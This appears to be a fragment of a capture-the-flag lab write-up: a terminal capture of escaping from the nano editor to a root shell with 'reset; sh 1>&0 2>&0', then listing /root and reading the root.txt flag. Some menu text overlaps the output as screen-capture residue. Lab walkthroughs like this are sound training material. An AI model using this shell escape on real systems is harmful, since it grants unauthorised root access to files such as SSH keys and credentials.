 Command to execute: reset; sh 1>&0 2>&0# ls
user.txtelp ^X Read File
# cd /root M-F New Buffer
# ls -al
total 40
drwx------ 6 root root 4096 Nov 28 2019 .
drwxr-xr-x 24 root root 4096 Nov 21 2019 ..
lrwxrwxrwx 1 root root 9 Nov 21 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Nov 21 2019 .cache
drwx------ 3 root root 4096 Nov 21 2019 .gnupg
drwxr-xr-x 3 root root 4096 Nov 22 2019 .local
-rw------- 1 root root 18 Nov 21 2019 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Nov 28 2019 root.txt
drwx------ 2 root root 4096 Nov 21 2019 .ssh
# cat root.txt
2f907ed450b361b2c2bf4e8795d5b561
#